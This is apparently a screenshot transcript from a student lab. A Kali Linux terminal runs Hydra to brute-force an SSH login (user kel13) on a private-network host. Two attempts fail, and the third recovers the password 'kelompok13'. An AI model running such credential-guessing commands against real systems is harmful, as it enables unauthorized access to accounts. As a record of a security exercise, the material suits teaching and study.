 Attacker - Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:33
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo "kelompok 13" > pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l kel13 -P pass.txt ssh://192.168.13.34:2222
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 07:27:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.13.34:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 07:27:24
┌──(kali㉿kali)-[~]
└─$ hydra -l kel13 -P pass.txt ssh://192.168.13.34:2222
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 07:32:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.13.34:2222/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 07:32:45
KALI
┌──(kali㉿kali)-[~]
└─$ echo "kelompok13" > pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l kel13 -P pass.txt ssh://192.168.13.34:2222
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 07:33:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.13.34:2222/
[2222][ssh] host: 192.168.13.34 login: kel13 password: kelompok13
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 07:33:19
┌──(kali㉿kali)-[~]
└─$
Right Ctrl